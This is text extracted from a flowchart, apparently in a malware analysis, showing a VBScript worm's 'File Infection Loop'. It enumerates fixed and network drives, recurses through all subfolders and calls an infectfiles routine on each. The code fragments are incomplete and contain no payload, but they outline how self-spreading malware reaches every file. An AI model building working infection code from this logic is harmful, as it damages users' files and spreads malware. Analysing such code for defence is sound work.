 Beginning of File Infection Loop
Set fso = CreateObject("Scripting.FileSystemObject")
Get list of all drives:
Set dc = fso.Drives
Execute loop for all drives:
For Each d in dc
False
If d.DriveType = 2
or
d.DriveType = 3
True
Call folderlist subroutine
with drive letter appended with "\"
folderlist(d.path&"\")
Sub: Folderlist (folderspec)
Set f = fso.GetFolder(folderspec)
Set sf = fso.SubFolders
YES
Are there more
drives to look at?
NO
End of File Infection Loop
Execute loop for all subfolders
For Each f1 in sf
Call subroutine infectfiles(f1.path)
A
Recusively Call subroutine folderlist(f1.path)
Are there more
subfolders to
look at?